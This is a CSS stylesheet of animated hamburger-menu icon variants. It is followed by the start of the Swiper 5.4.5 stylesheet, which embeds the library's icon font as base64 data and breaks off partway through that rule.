.hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block;
}
.hamburger-inner::before {
    top: -6px;
}
.hamburger-inner::after {
    bottom: -6px;
}

/*
 * 3DX
 */
.hamburger--3dx .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx .hamburger-inner::before, .hamburger--3dx .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(180deg);
}
.hamburger--3dx.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DX Reverse
 */
.hamburger--3dx-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dx-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r .hamburger-inner::before, .hamburger--3dx-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dx-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateY(-180deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dx-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY
 */
.hamburger--3dy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy .hamburger-inner::before, .hamburger--3dy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(-180deg);
}
.hamburger--3dy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DY Reverse
 */
.hamburger--3dy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r .hamburger-inner::before, .hamburger--3dy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY
 */
.hamburger--3dxy .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy .hamburger-inner::before, .hamburger--3dxy .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg);
}
.hamburger--3dxy.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * 3DXY Reverse
 */
.hamburger--3dxy-r .hamburger-box {
    perspective: 40px;
}
.hamburger--3dxy-r .hamburger-inner {
    transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
    transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.hamburger--3dxy-r.is-active .hamburger-inner {
    background-color: transparent !important;
    transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::before {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--3dxy-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
}

/*
 * Arrow
 */
.hamburger--arrow.is-active .hamburger-inner::before {
    transform: translate3d(-4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrow.is-active .hamburger-inner::after {
    transform: translate3d(-4px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Arrow Right
 */
.hamburger--arrow-r.is-active .hamburger-inner::before {
    transform: translate3d(4px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrow-r.is-active .hamburger-inner::after {
    transform: translate3d(4px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Alt
 */
.hamburger--arrowalt .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(-4px, -5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(-4px, 5px, 0) rotate(45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Alt Right
 */
.hamburger--arrowalt-r .hamburger-inner::before {
    transition: top 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r .hamburger-inner::after {
    transition: bottom 0.1s 0.1s ease, transform 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::before {
    top: 0;
    transform: translate3d(4px, -5px, 0) rotate(45deg) scale(0.7, 1);
    transition: top 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}
.hamburger--arrowalt-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: translate3d(4px, 5px, 0) rotate(-45deg) scale(0.7, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.1s cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

/*
 * Arrow Turn
 */
.hamburger--arrowturn.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn.is-active .hamburger-inner::before {
    transform: translate3d(8px, 0, 0) rotate(45deg) scale(0.7, 1);
}
.hamburger--arrowturn.is-active .hamburger-inner::after {
    transform: translate3d(8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}

/*
 * Arrow Turn Right
 */
.hamburger--arrowturn-r.is-active .hamburger-inner {
    transform: rotate(-180deg);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::before {
    transform: translate3d(-8px, 0, 0) rotate(-45deg) scale(0.7, 1);
}
.hamburger--arrowturn-r.is-active .hamburger-inner::after {
    transform: translate3d(-8px, 0, 0) rotate(45deg) scale(0.7, 1);
}

/*
 * Boring
 */
.hamburger--boring .hamburger-inner, .hamburger--boring .hamburger-inner::before, .hamburger--boring .hamburger-inner::after {
    transition-property: none;
}
.hamburger--boring.is-active .hamburger-inner {
    transform: rotate(45deg);
}
.hamburger--boring.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--boring.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/*
 * Collapse
 */
.hamburger--collapse .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Collapse Reverse
 */
.hamburger--collapse-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0.13s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}
.hamburger--collapse-r .hamburger-inner::before {
    transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--collapse-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--collapse-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}
.hamburger--collapse-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Elastic
 */
.hamburger--elastic .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-270deg);
    transition-delay: 0.075s;
}

/*
 * Elastic Reverse
 */
.hamburger--elastic-r .hamburger-inner {
    top: 1px;
    transition-duration: 0.275s;
    transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r .hamburger-inner::before {
    top: 6px;
    transition: opacity 0.125s 0.275s ease;
}
.hamburger--elastic-r .hamburger-inner::after {
    top: 12px;
    transition: transform 0.275s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.hamburger--elastic-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-135deg);
    transition-delay: 0.075s;
}
.hamburger--elastic-r.is-active .hamburger-inner::before {
    transition-delay: 0s;
    opacity: 0;
}
.hamburger--elastic-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(270deg);
    transition-delay: 0.075s;
}

/*
 * Emphatic
 */
.hamburger--emphatic {
    overflow: hidden;
}
.hamburger--emphatic .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic.is-active .hamburger-inner::before {
    left: -40px;
    top: -40px;
    transform: translate3d(40px, 40px, 0) rotate(45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic.is-active .hamburger-inner::after {
    right: -40px;
    top: -40px;
    transform: translate3d(-40px, 40px, 0) rotate(-45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Emphatic Reverse
 */
.hamburger--emphatic-r {
    overflow: hidden;
}
.hamburger--emphatic-r .hamburger-inner {
    transition: background-color 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::before {
    left: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, left 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r .hamburger-inner::after {
    top: 6px;
    right: 0;
    transition: transform 0.125s cubic-bezier(0.6, 0.04, 0.98, 0.335), top 0.05s 0.125s linear, right 0.125s 0.175s ease-in;
}
.hamburger--emphatic-r.is-active .hamburger-inner {
    transition-delay: 0s;
    transition-timing-function: ease-out;
    background-color: transparent !important;
}
.hamburger--emphatic-r.is-active .hamburger-inner::before {
    left: -40px;
    top: 40px;
    transform: translate3d(40px, -40px, 0) rotate(-45deg);
    transition: left 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}
.hamburger--emphatic-r.is-active .hamburger-inner::after {
    right: -40px;
    top: 40px;
    transform: translate3d(-40px, -40px, 0) rotate(45deg);
    transition: right 0.125s ease-out, top 0.05s 0.125s linear, transform 0.125s 0.175s cubic-bezier(0.075, 0.82, 0.165, 1);
}

/*
 * Minus
 */
.hamburger--minus .hamburger-inner::before, .hamburger--minus .hamburger-inner::after {
    transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
.hamburger--minus.is-active .hamburger-inner::before, .hamburger--minus.is-active .hamburger-inner::after {
    opacity: 0;
    transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
.hamburger--minus.is-active .hamburger-inner::before {
    top: 0;
}
.hamburger--minus.is-active .hamburger-inner::after {
    bottom: 0;
}

/*
 * Slider
 */
.hamburger--slider .hamburger-inner {
    top: 1px;
}
.hamburger--slider .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--slider.is-active .hamburger-inner::before {
    transform: rotate(-45deg) translate3d(-2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(-90deg);
}

/*
 * Slider Reverse
 */
.hamburger--slider-r .hamburger-inner {
    top: 1px;
}
.hamburger--slider-r .hamburger-inner::before {
    top: 6px;
    transition-property: transform, opacity;
    transition-timing-function: ease;
    transition-duration: 0.15s;
}
.hamburger--slider-r .hamburger-inner::after {
    top: 12px;
}
.hamburger--slider-r.is-active .hamburger-inner {
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}
.hamburger--slider-r.is-active .hamburger-inner::before {
    transform: rotate(45deg) translate3d(2.8571428571px, -4px, 0);
    opacity: 0;
}
.hamburger--slider-r.is-active .hamburger-inner::after {
    transform: translate3d(0, -12px, 0) rotate(90deg);
}

/*
 * Spin
 */
.hamburger--spin .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin.is-active .hamburger-inner {
    transform: rotate(225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spin Reverse
 */
.hamburger--spin-r .hamburger-inner {
    transition-duration: 0.22s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r .hamburger-inner::before {
    transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;
}
.hamburger--spin-r .hamburger-inner::after {
    transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spin-r.is-active .hamburger-inner {
    transform: rotate(-225deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spin-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}
.hamburger--spin-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
    transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
    top: 1px;
    transition: background-color 0s 0.13s linear;
}
.hamburger--spring .hamburger-inner::before {
    top: 6px;
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring .hamburger-inner::after {
    top: 12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring.is-active .hamburger-inner {
    transition-delay: 0.22s;
    background-color: transparent !important;
}
.hamburger--spring.is-active .hamburger-inner::before {
    top: 0;
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(45deg);
}
.hamburger--spring.is-active .hamburger-inner::after {
    top: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 6px, 0) rotate(-45deg);
}

/*
 * Spring Reverse
 */
.hamburger--spring-r .hamburger-inner {
    top: auto;
    bottom: 0;
    transition-duration: 0.13s;
    transition-delay: 0s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r .hamburger-inner::after {
    top: -12px;
    transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0s linear;
}
.hamburger--spring-r .hamburger-inner::before {
    transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--spring-r.is-active .hamburger-inner {
    transform: translate3d(0, -6px, 0) rotate(-45deg);
    transition-delay: 0.22s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--spring-r.is-active .hamburger-inner::after {
    top: 0;
    opacity: 0;
    transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0s 0.22s linear;
}
.hamburger--spring-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(90deg);
    transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand
 */
.hamburger--stand .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand.is-active .hamburger-inner {
    transform: rotate(90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Stand Reverse
 */
.hamburger--stand-r .hamburger-inner {
    transition: transform 0.075s 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.075s linear;
}
.hamburger--stand-r .hamburger-inner::before {
    transition: top 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r .hamburger-inner::after {
    transition: bottom 0.075s 0.075s ease-in, transform 0.075s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--stand-r.is-active .hamburger-inner {
    transform: rotate(-90deg);
    background-color: transparent !important;
    transition: transform 0.075s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.15s linear;
}
.hamburger--stand-r.is-active .hamburger-inner::before {
    top: 0;
    transform: rotate(-45deg);
    transition: top 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--stand-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(45deg);
    transition: bottom 0.075s 0.1s ease-out, transform 0.075s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Squeeze
 */
.hamburger--squeeze .hamburger-inner {
    transition-duration: 0.075s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
    transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.075s 0.12s ease, transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
    transform: rotate(45deg);
    transition-delay: 0.12s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 0.075s ease, transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*
 * Vortex
 */
.hamburger--vortex .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex .hamburger-inner::before, .hamburger--vortex .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex.is-active .hamburger-inner {
    transform: rotate(765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
    transition-duration: 0.2s;
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
    transition-duration: 0s;
    transition-delay: 0.1s;
    transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
    transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
    transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
    transform: rotate(-765deg);
    transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
    transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}

/**
 * Swiper 5.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: June 16, 2020
 */
@font-face {
    font-family: "swiper-icons";
    src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
